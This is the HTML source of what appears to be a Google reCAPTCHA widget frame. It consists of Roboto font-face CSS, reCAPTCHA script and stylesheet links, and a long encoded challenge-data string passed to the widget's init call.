  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wPFRE_CvYNFeEg68LZtztQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wPFRE_CvYNFeEg68LZtztQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wPFRE_CvYNFeEg68LZtztQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoYpw77DocOhUMO8w7tfwqgGfxnDocK1w5gAQTNjwpZMKRbCkTDCugnCuD1Kw7QrasKxwq3Dni5Wwq9XN2DDoQfCmcK/[base64]/Cl8K/FMKhw4zCi8KaEk4ReE1VNMO9XUjDlsO7AH7Ck005RMKIwrvDtsOFw65pe8K4A8K6wqEOw7wbZTTCqsObw6rCnMK8VAodw7oWw47ChcKUS8KkJcOlSMK/[base64]/w4/DnlVFccKzw5nDt8OPBcK4w611G0EqDcO/wp/CoxTDpD7Cs8O4eUNywp4NwpZVXcKsegrCosOOw77CuhHCp0pCw4nDjknDqSTCgRV3wqHDr8Oowqwsw6kFQMKyKGrCvcK6AMOhwqvDkwkQwr3DsMKBAQwMRMOhC3YNQMO7X3XDl8Kpw5vDrGtoDwoOw4jCkMOZw4RfwpnDnlrCoAJ/w7zChTNQwrgHTCUlUUXCk8K/w6jCr8Kuw7I5DDHCpwZAwolhP8Kbc8K1wqPCkBQFTDrCi27Dh3cJw6kLw6PDqCtbcntRE8Kaw4pMw4JSwrIYw4LDlyDCrQfCvMKKwq/Dijg/ZsK2woHDjxkobMO7w47DkcKHw6vDol/Cu1NUZsOlFcKnAcKbw4fDn8K+Hxl4woTCpsO/[base64]/CjMKmcToHO8O/[base64]/DsgZlwpdmw5Y9wrxMAcOXw6fDnMOtGMKpwrnCoh7DjsK0WsOfwpfDpsORwofChcKGw4Z0wp42w7FFXCbCvhXDnGlPDMOWcMKgWsKxw7/DtwV/w4NuYQ3CiTcAw4kWMwTDnsKewq3Dp8KEwqLDoAxHwrjCj8O1W8OFw5V4wrcUO8KOwotqOsKWw5/DhVbCscKHw7HCvQ4tYsK8wolAIxjCj8KSSGDDhcOTAnVucgLDrXvCqVdQwqJYUsODCsKcw6HCscO1XEPDmMODw5DDtcKGw7stw6ZxYcOIwqTCksOCwpvDkFrCvMOeFQpkEkDDhMOYw6E7PSJLwr/DlHQrdMKuw41NHMKufBTCnSHCtzvDlGU9VDvDscOJw6NpE8OHTwPCocKcTmh6wovCpcKNwqvDhTzDnlJxwpwzKsKNZ8OKEiUOw5/CvgLDnsODL2PDsHZGwqrDpsO/woUGIsOSUljClsOoYm/[base64]/Do33DgsKCKlQ7wpYZw6YyYsOuwqxzd3PCqDBFw5o3bsO7fVnCnTPChibCp2BoOsK+DsK1ecOKDsO6Y8KCw5VSPCgqOy3DuMO4fjnCo8KYw7/DtErCocOFw69iGxzDrGjDpQt+wogBccKLRcOWwptPeXc1Y8OnwpJ4JsKQdSDDgCLDgTomE20PZcK5wq9PeMKswrBawrt2wqTCnlJ3wptsWBPDqsOocMOIXwvDvh8XP0nDsDDCp8OiV8O1IjgTe2/DkMONwrbDhQbCshM3wojCnS/Ct8Kfw7DDncO0PcOww6bCtcKAYgwUP8KTw7rDl2hpw6nDhGzDssKZCG3DrV9nV35nw4XCrgjChsK5w4bCiWhXwpZ6w5N/w7BhQkHDslTCncKswpzCqMKpbsO6al5KWBrDlcKVEDfDoA8MwoHCt3tNw5AvElphbix9wr7CuMKgPw5iwrnDln9Iw7IbwpzDisO/WSLDt8KSwrnClEjDsTddw6HCvsK2JsKgwq/[base64]/XcOhwr/CvMOcOAXDr8KxwqnDvHdpwpHDvcKdMMOKb8KfBRDDsMKuMcO7blcaw4dJw6jCjMO3HsKdPsO9wpLDvHjCjVsVw5jDuRnDqDp+wr/CjjUmw7J6X08dw5VFw4ttHwXDvT/Cp8Onw4bCu2LCqMKCBcOyDG5uEcKjE8O1wpTDiCXCqcO8O8KyMxrCkcKZwrrDtcK7LhvCiMOCWsONwqFkwo7DvMOGwr3Ch8O3VzjCoGTClsKOw5wYwprCrMKBMjwHIHRKwpHCjRNdbQDCpFotwrPDgcKmwrE/[base64]/[base64]/Cr8Kuw5Yaw7Q+FcOmwr3DsgHDnVDDgFXDuEnDtyTCh0LDlSMzAkbDpjkdMSlcdcKBYzvDlcO7wpLDjsK+wqZmw7Qyw5TDrW/CikFKbcKFGhYpMCfCucO5Fz/Dp8OIwr/DjBVALXXCocKywptuf8KewrgtwqEiAsOCYQwDGsKSw69na3hkwoseRsOBwoEWwoVeHcOSdUnDnMOLw55CwpHCrsKTUsK0wpNGT8KuF1jDoSLCv0jCmHpFw6oHGCNOJQPDtlg0OMOfw4BZw7zCmcOywrTDnXRCKMOzbMK/RHReNcO0w6Q6wo3DtG5uw6kbwrVpwqDCvzZRHDV4K8KMwprDkALCtcKHwrXDmC/Csk3DoUUfwpHDvD9ZwqTDlBAvVMOZAWMFMMKOe8KAMiLDqsKnMcOJwonCisKbOxEQwrlWaQxGw7hCw4HCtcOnw7XDtwTDu8Kfw4BPVMO8SUrCjMOQa3Z8wrzCuHnCpMK2fMKQWkFqIjrDv8KawprDmW3CmwXDlsOdw6s/KMOuwqfDoDrCi3Ugw55oF8K1w7nCvcKiw7TCoMO6aTrDu8OFKznCvwxWIcKgw6EYMUNEKwk6w55vw40dZGc+wrDDvMOgXnPCtT0/bsOQdnbDlsKrPMO1wrcpXFHCrMKfZXDCocK5QWcnY8OKPsKGGsKQw7vCq8OUw7FxeMKXI8Oaw4ATaHzDlMKMU0/CtjhQwqM+w7EYCXrCgx9HwpkkUjHCjz/Cu8O7wqM3w6ZdI8OiOsKxQcKwcsO1w5bCtsODw7nCiT8fw4kPAGVKaRMkGcKYbMKHD8KzBcOOQAJdwrAkwr/Dt8KdGcOwIcO6wp1hNsOwwocbw6HChcOCwrt0w6cqwqjDgkU0Ri3DgcOLeMKpwovDiMKfL8Kja8OLKkDDnsK7w63Dkyp5wonCtMKwOMOCwpMSPcOuw7fCmCpeG3VKwrV5Y1rDg21Ow5fCosKPwpQnwqvDhsOuwqTDq8KaHmPDl0vDg1/[base64]/PW1be0hGCcKbw4hgw4BvwovDn8O+w7PCrW1Ww5JowpjDkMO0w4TCjsKCIi4VwpcsOTESwp3DtxBGwqd2woLCgsKDwrphYEQ6VMK9w58/woBLbCsKJcO4w7AkPAsAYUvCsGzDl1sOw5DCvRvDvcOjJzthSMK1w7jDqA/[base64]/UX3DvFnDssKWwoRQc0l6SUt9woRGwpx+w4LDs8KBw53DiUfCixwOF8Kuw643dynCvMOtwpBpKjJnwoMObsKoSQnCrB0Tw5/DshTCoFk8dk09GjDDiCktwo/DnMOqOVVcZ8KEwr4VV8Olw4/[base64]/Chy7DucKRwr7Cn8K0wpXCmRLCl8KWw67CqsOEaMO0Qm8CKmluNELCl10mw7nCqnvCpcOHWSoOc8KteCHDkyLCulnDgMOwMMKiURbDq8K/[base64]/ClXUaEcOUC1hSJh3ChMOlwqNVworDkMKufU/DrzFAHMOKw6sDw68twow5wqjDs8KnMlPCu8KEw6nCq2fChMO6YsOkwpUzw6DDtm/Dq8KOEMOEGU19DcOGwqrDn05MccKBZMOWw7l9RsO1PwUxKsOSfsObw4/[base64]/csOLw64iI8Kew5JzKcOgw7nDoTrChMKmCXjCp8K5csOVHcO+w5bDmMOnbQbDpcOJwpLCg8OAccKbw7DDssKfw7J/w45gFD8jwpgaZlhtfgvDplfDusOaJcKsR8Oew6o1BcOeGsKLw6Y1wqPCnMKawq3DjhfCrcOAacK3RRsYOhTDp8KQQ8Ovw4XCiMKYwrBaw4jDiRE8FWzCmAkdQ38FOFcZw7cDFMK/[base64]/[base64]/CucOEdyotw7RnYj8Tw4wKFsKnw5JewoJIwpwqeMKGD8OqwphLVjJnKHbCihpRNHXDmMKxCsKkL8O2VMKHBV1Jw4QdaXjCny3CssK+wrbDssO0w6xQPBHCrcO4d33CjBBCFgVlFsOaQ8OIesKiwonCpAbDuMKEwoHDoHk1LwhswrnDr8KcIMOaXMKdw79kwp/Ch8KQJ8Kewq82wprDpw8cHwZ3w67Dg2kAD8OZw6MKwp7DrMOYRClAPcKIGHbCh27Dg8KwOMKlEkTCgsO3wr3CkAHCgcKwbhUKw5duZTvCkGEBwpRVCcK/[base64]/Cs8KEeMOgJhgNC8OjMDjClsOvwqoVTTZLUXrDhcKqwprDljNDwqhcw6kCaDfCjMOsw5nCncKSwqJxG8KGwqzDsUzDiMKqXRJUwp/DgEZXGsOpw45MwqYlRMKEfgF3ek9Pw7RIwqnCgwADw77Cl8K/[base64]/ClENwqDDp8KwwpvDvMOWBsKRw6sRRSTDlRE2woTDiXN+SMOVY8KXUh/CmcO1KMOxeMOTwphkw7TCuVzDqMKrc8K4RcOPwqMiIsOIw4tdwpbDrcOvX00KWsKOw5l9XsKJakTDj8O/[base64]/Ck1rDvxfCv0vDrcOgKMKCwpFWwrXDtcO1CcOaNAcHFsOoVB5xL8O3NsKPbcOTPcOawpbDlGzDm8K4w7fChSLCuipccGLCkgA8w4xAw5QSwrjCiTnDix3DiMKWFcK1wrFDwqXCocKnw5vCvGJ+QMOsOcKxw5/[base64]/CgsKIJMOuL8KTdCnCi8K8RcO/MWLCkVTDgMOIKcOLw6fDnTFUFTkTw4fCjMKsw4jDrsKVw6vCm8K1PD5owrrCvl3DisOhwq4pEX/CpsORfyJ+woXDisK5w4N5w4LCoCszw5wCwrBZb3bDoj0ow4HDssOKD8KEw65MMQxtYwDDssKYIG/Ch8OZJXxVwpHClnhVw6vDhMOXVsOQwoPDscO1V352JsOvwp8UUcOTNQMpIMOxw6PCg8OZw4vCiMKmMcKXwrcoGcKfwqDClBfDicO3YHXCmAMewqR1woDCs8OgwqR3bnnDqcO/LhAgNFhLwqTDqHVpw5XCgcKPecO7NVcqwpMmAMOiw5XCiMOEw6zChcOJSQMmDAdrHlMTwpDDjV9yXsOTwpUNwp54C8KMD8KfOcKKw7/Cr8KSFcOzwoXCk8KBw6E3w6sGwrctYcOzPSZtwovDpsOwwoDCp8OBwr3Dk3vCiVvDvsOlw6JNwpDCgsOAbMKawqVRa8Oxw4LCuiUUCMKMwqQMw4VcwoHDm8KZw7xQN8KJDcKLwo3DmnjCtmnDvycjZxZ/PEjCvcOPFsOwWDlGcBXDohVTNjonwroxUlfDiBZNKELCo3JtwqEgw5lOFcODPMOfw5bCssKqXMK/w55gJxYaPMKIwrvDm8OEwp1pw48Mw6nDtcKObcOkwr8gY8K6woAlw7PDoMOyw6hCRsK4M8O7dcOEw4FEw6hGw59dwq7CqwkOwrnCrcKDwqwGcsKVc3zDtsKvDCnDiGvCjsO4wpbDgHY0w5LCnMKGVMOee8KHwr8oRiBJw5XDm8Kow4UxdxTDhMKrwp3Dhn1uw6/CtMOkSknCr8KEERnDqsKKMB/DrnIZwpjDry/CnDoLw6l9TcK1GER4wpvCnMKUw47DsMK2w7jDqngRb8KDw5XDqsK8NEhiw5/DjXhrw6nDiUxCw7/DsMOAFkDDs3bCrcKXfR9qw77CsMOqwqV3wpbCnsOPwpJ+w6/[base64]/[base64]/Cj1dewqzDiXpGWMKrwr7DhcKOwpxowp9LwpXDqsKZwpDCiMOLL8K/[base64]/w73CpcO8w7FJw7rClMKGw596VsKPeMK7CcOjw63Cn2zCtMO9DyDDvX/CtXIRwq7CtMKEDsOgwocbwqU2bFQdw40oNcKPwpRMGmk1w4EWwpLDpX3Cu8OBOVkaw5XCiTV7JsOtwrrDjcOZwr3DpyTDgMKfThxDwrnDiUwtYcOWwoQQw5bCpcO2w44/w6xrwo3DslEWTGjCssKoCyByw4/CnMKvPzZ2wp3CiEjCq10iLkDCrywnNw/CqHTChzdbAkbCuMOZw5/Ctz7CnW09JcO5w5I0F8Ocwr8vw57CvcOBNhV/[base64]/[base64]/[base64]/w58UK1tpKTMJdsOnEMK0woI8wq9cwqt4Z8OpPwViDGY1w5jDtzDDvcOgCQQ/[base64]/IMKJw7BzwoU0wrrCusOzWwDDnSjCucOXw7nCimo8BcOfw5HDsSsbHlPDlWVXw4AbCMOtw41cXEfDpcKNVwwYw6hWT8KCw73DpcKWLcKwZ8Oqw5/Dh8K5bCt0wq0ATsOAacKawozDv3LCu8OIwoHCryE+WsOuHzLCiy4Vw7tqWVd5w6/CvnJtw53Cu8Ogw6AuW8O4wofDosK7FMOlwrHDisOFwpjCmSvDsF4UWg7DjsK+FltewpXDj8KuwoFsw4jDlMOEwqrCqkRgUmYawqUZw4XDnj85wpUNw6dVwqvDlsKvf8ObL8Orwo3DqcKTwozDvyF6w5TDisKOaigkasKOBBfDqxXCiCbCh8K/ccKww4DCnsOyeH3Cn8KKwq0LGsKTw7zDslvChcKrKVbDhmjClCHDlW/DicOww49Rw6nCkTPCmFgCwqsCw51OGsKJYsOjw75Zwo5LwpzDj37DiGkuw4XDtxHClFbDmj4CwpDDlMKJw71bUyLDsQzDvsOTw54zw7XDvcK4wqbComvDsMOnwoPDqsOJw5IYGx/CrFPDuQ4fGH/[base64]/[base64]/OUIeBCgKUsOAwo/Clj/Di8KuworCoikEIXI2RBIhw4YNw57Doy15wpPDhzfCqEvDocOAPMO/GMKiwpFCRQzCl8KsN3rDtcOywr3DnDrDgV4Mwq7CjCUiw4XDuF7DtsOCw45awrrCj8Odw4RmwrMXwrh3wrUmdMK7BMODZBHDvMK8EWkPecKDw6QHw4XDsE/[base64]/Dv8KYwovCisKnYSAWwqhre8OBwqfDs8KdCcKlA8KEw5pUw5hXwqnDqkbCh8KYHW4UUELDvVvCmEUIUlRMdXjDlA7DiULDscOCcEwrQ8KDwo/[base64]/VMK0wqLDuAwCDzHDrBFIw7ckwq/[base64]/[base64]/Dhj0tw43Cuh8VwqUdMj7CtcKvw6TCkmbCgjlAYcOmdgLCqsOHwprCrcObwrLCrlktZ8K6wpkiaiDCu8O1wrIFGxcpw4XCscKANcONw5kFSwjCqMKZwoY7w6RoY8KDw4DDg8OdwrHDscOjOnPDpl1/[base64]/KQhJwrVkw5vCvMOnCMK/w5rDlGEew47DkMOmKVLCjcK2w5jCkR8pHnwtw7RyCMOMdCLCvybDssO9C8KKG8Oqwp/Dig/[base64]/YTvCl8K/w53CjhnCusKww5TDu8ONCcKKWTlUUcKAGzw/wopcw4TDphldwoh4w5ATXD7DqMKOw75qHcK8w4/[base64]/CscKvOMOiw6PDsAQLwqhtwpgww41cwr7CuVfDoW7Cpk16w4rCmMOmwqrDvFHCrMO9w5vDp1rCkhLCniDDjMOdVmXDgBnDhsO9wpDCgcKiFcKlXMO8FcO6HcO+w6jCo8OXwofCvl0/[base64]/w57Dp3duV8OrRMOuKT44OMKpw7zCmRRTKTLDkAwfEiYnIXPCv2PDni/CmFvDocK6BMO5EcK7DMK8BMOzTD0jMwcne8K7FyI9w77CkcKvTMK+wqVuw5kSw7PDosObwqQYwpLDgGbCvMOWC8K4woc5EFUTGRXCnzYcITDDgULCmXYfw4E9w4bCrRw2aMKMVMOdXMK+w6PDogtlM2vCiMOxw4o0w5sPwq/CocKkwopUU14CPMKfWcOVwrRMw6MdwpwKUMOxwrwVw5V+wr8lw53Ds8OlI8OpcQ1Iw77DtMKHHcK0fCPCpcOSw7bDj8KPwrsoXMKWwpXCuDnChsK0w5LDuMObQsOSwrnCuMONNMKQwpjDmcOVc8OCwpBMHcK1wpXCicK2IcOcDcOXFSzDq30Dw592w5XChcKtNcKpw6/[base64]/woAlM8Ofcn4NRcK0YMOgwq4EfMK9WSXCg8KLwpTDpsOAB8KqawDDhMO1w4rCrQfCosKGw5d3wpkIwr/DqcOMw48bGGxSXsK4w78Dw4HCgBU/woINYcOcw6EswowyR8Ohd8KDw4LDlcOAZcKpwq8Lw7fDjcKiMkswMcKoNzfCkMO2w5tiw4NJw4ojwr/DuMOlWcKaw5rCpcKTwqg8SXTDhMKSw6/DtcKSAiZZw5/DtsO7NUbCusKjwqTDicO4wqnCisO6w58Iw53CssORf8OMXsKEEh7Dll3CgMKIQyzDhsOPwo3DrMOZLHMeE1gEw7YPwpxjw4xVwrILD0HCrErDlhvCvHkwc8OzGjsbwqEAwpnClxjDt8OxwohEVsK/QwDDuwXChMK6X1zCj0PCvgN2acO8QnMIZlTDsMOxw4YUwrETacOrw4HCum3DmMOHw6AOwrfCkn/DuREfVRzCl2ETUcKtLsKdJMOQQcOHNcOFaEXDucKlYcOXw57DlMOgfMKjw6ZfDXLCv1PDkCbCjsOhw6pWNlTCrTnCmgdrwpNEwqp4w6dCME5Twrc1PsObw4pbwpNBHlPCs8O9w7bDicOTwoUeeSDDsg0QOcO/QcO7w7srwq7DqsO9CsOewo3DhX/DvTHCjGjCuQzDhMKXBGXDoS5yeljCusOpwqzDk8KYwq/CuMOzw57DghVlRzpDwqXDlRByb1QDJnUXUsOawobDlQciwpnDqh9OwrpzZMKdQ8O1wobCncOfZwbCpcKfI1o8wrXDhMOLUw0Ew4RkX8Ofwr/[base64]/[base64]/w5bDt8K0w5B/C0LCk8Onwo98YsObOVzCrMO5NCrChSEMccOeNmrDsRA8IcOYJsO7PcKpcDAMT0Iww5/Dv2RZwpUzJMOcw5vCsMOAwqhLw65pw5rCisOpP8Kew5tNVl/DkcOTCMKFwqUaw4EJw5PDkcOrwpwwwofDrMKCw4VNw7jDpcOhw4/Cp8Kuw65gIkPDtMKeBMOhwrHDnX10wrDDp0l/[base64]/CqDtPw6rCssKNKm8NwrkqNcOCw4jCq2bDsiIJw54BD8OhQcKjCBfDjirDucOkwpTDrcK7cgwhXS9Rw40Uw6kIw6XDu8OCHk3CosOYw51cHQZWw7xow4fCnsOBw5gzJMOjwofDlhDDgSsBCMKzwoAnL8KTbwrDpsK/wqo3wonCq8KBZzDCgMOIwrAow6wAw6DClAcEZsKXExplYHfCmsKvCCwiw5rDosKDNsOSw7PCvzJVIcKpY8Kjw5vCo2oQeH3CkRZjT8KKN8K+w419JBTCisOPGgFkRUJVWjpJMMO1O3/DsS/Dsk8Nw4DDkmpcwp1cwoXCpCHDkhFRIErDhMOyaE7DjEsDw4nCnx7Cu8ObXcK1Fzc9w5bDv1TCoGVEwrfCh8OzD8OXTsOnwozDpMO/Vl5NOmzDtcOsBRPDn8KEMcKqd8KJawHCql8/wqLDrT7DmXTDgTkAwonDtMKYwrbDqHFMTMO+w48kCyQnwp9Lw4grBsO0w5M3wooVAH8iwpZHe8KOw7rDg8O9w6ghAsOrwqjDrsOkwoJ+IWDCl8O4eMKfWmzDmC1bw7TDhR3DoRkCwq/[base64]/CvnUwMkLCosKKdDlPw7/CqsKTVUxqE8KSTm3Dh8KpQWbCqsKGw7J8HGBXDcOuC8KdDg5MMUDDvXHCkiIbw7jDgMKVwo8YWxnCnGddFMK3wpXCmhrCmlXCnsKvccKqwpI/EMK6OXZMw59vHMOcFB1/wpbCpWs0dTdzw5nDm2E6wqk6w6UcWlwpUcKnw5hgw4J2SMOzw5gHBcKAIsKzECLDl8ODNwFfwrrCocOFIlxcERHCqsOIw5peVgJ/woRNwpvDusKDKMOOw5sxw6PDsXXDscO4wpLCusO3fsOHfsOjwp/DgsK7W8OmT8K0w7LCnxzDpkbDsGlJCHTDhcOPwrDCjQfClsOxw5F+w6/DiBElw6DDnVQ3ZsKKICHDs1zCjCvDqmnDiMKGw6cmHsKyb8OgTsKJA8OHw5jDkMK7w6sZw6Zjw6FOaE/[base64]/DpXDClmrCtMOEU8OTYhzClcKNwoPChmcMwrxTw4g5BsKSwpkifk/CuFQAWiZqYMK5wqPCpwkySR43wovCqcOKdcOpwoLDv13DqV7DrsOkwroOWxdZw6s6OsO6LcOQw7rDrFkqU8KZwrFwYcOEwoHDoCHDq1DCo3AFbMO8w6MowpJ/wppXbx3CmsOBUnUBOMKdFk40wqErOi7CiMKKwp88csOBwrAEwobDm8KYw60zwqzCi27DlsOuwpcvw7/DisK+wrluwoYjcMK+PsKHFBBJwp/DgMOkw7bDi3/DgzgBwrzDjXsYMcOaRGYUw4pFwrUJFDTDgkNfw6BywpfCk8OCwr7CgF9QEcKKwrXCvMKyH8OPGcOXw5BLw6TCvsOEOsO4QcO2N8K6aDbDqB9Kw6XCocOxw4LDpmfCpsOEw75HNF7Dnn1Zw6t3SmPCpx/CusKlYAMvCMKFEMOZwqLCu3kiw5DCjDDCoRrCmcOQwqsUXWHCu8KMdhhfwqoZwpptw6rCvcK0CR9KwrDDvcKXwqsTEk/DssKqwo3CuUZSw7jDkcKcEDZPV8OcOMOuw43DkBzDhMOww4HCrMOROsO8WcKdLMKXw4PCpW3DlHVWwrPClkZGCW13wpgMOGgPwobCp2TDl8KGIMO/e8OMc8OnwrbCi8OwOcO6wpzCosKPO8K0w6PChcK2PRHDpxDDiVjDoQV+RysbwrnDrCnCscO/w6HCscOIwpNgKcKtwrJnFgZ6wrZqw4J9wrrDmwYtwonCm0kvNMORwqvChsK/R0PCjMOHDsOKNMKiNTclbWPCpMKbVsKCwoxCw6vCkiAvwqU9w5XCtcK1Y1hiUxkVwrvDoiXCuVXCs1vDoMOrHcK/wrHDqS/DlcKuSRzDjQF/w4gmd8KhwrPDhMOiMMOYwq/DusKiAnjCiGjCkxbCinrDoBgLw78CQsOcVcKkw5EAfMK3wrDChcKvw7gTP2/DgsOeXGJBNMOvScOIegbCr0TCpsOXw5wHFhDCgho9woMkCsKwfllmw6bCnMKSGcO0wrzCsV0EEcKScyoddcKuBw7DscKaaivDk8KLwrNIRcKbw6nDi8OLFFEySQXDqkYze8K/[base64]/wpnDiFrDkCxufsO7wqjDs0vDpMOGaRLCgQtCwp3DrMO/wqNKwpU4AsOhwqPDgMOcJGZzSTLCiSgEwr4FwocEMsK7w7XDhcOuw7sIwqgmfAw7SRvDk8KPJUPCncO/Y8OBDxnCncOMwpTDtcOHbcKTwqkFUBBPwqrDucOnUGDCpcOmw7TCpsOrwpQ6LcKNQGIYPwZaAsOGasK7QsO4ehzCij/DqMOew6NuAwXDi8OCw73DlRNzdcO/wph+w6xvw7M/wrXCt0QQXxXCiVLDi8Okf8O+wotUwpPDqMOSwrTDsMOQAlN7Sn3DowQ/[base64]/Cn8KrZAXCq8KkwprCvUHCr10zw5jDjycrwoNJRx/CkcKbwr3DoBnClXfCvsK2wocFw4MTw6Y8woUDwoTDhRwuAMOHQsOIw6HCmgdhw6c7wrEpMcOrwpbCuCrCvcKBFcKgZsKqwobCj1HDhDMfwrDCsMOLw4kxwppiw6zCnMO2bg7CnExTEVPCiTTCmQjDqzJPKA/Ci8KDDDwkwpDDg2HDm8OfCcKXGnQxV8OeRMKYw7vCjmjCl8KwB8OqwrnCicOTw4pgCnXCtMK1w51vw5jDncO7O8OYQMKYwpzCiMOpwosWOcOlS8OGDsOhw7k/[base64]/[base64]/w4ETw7l9w4vCvW3Dm8ObLDDDjsO0w7VGGcKGwrvDtW7CqsKIwpBWw69eU8O9AsOUEsOgY8KdAMKiUgzDsBXCmMOVwrvCujjCuzhiw6MNHwHDncKjw5jCosObMxvCnRfDhsKwwrvDoV8wBsOvw5dGwoPDhnnCsMOWwpcuwrFsKX/[base64]/ChRc5wp5zw41/wpzDpTBdw5EXIQoXwpAcScOSw7rDiRkXwqESA8OYw4vC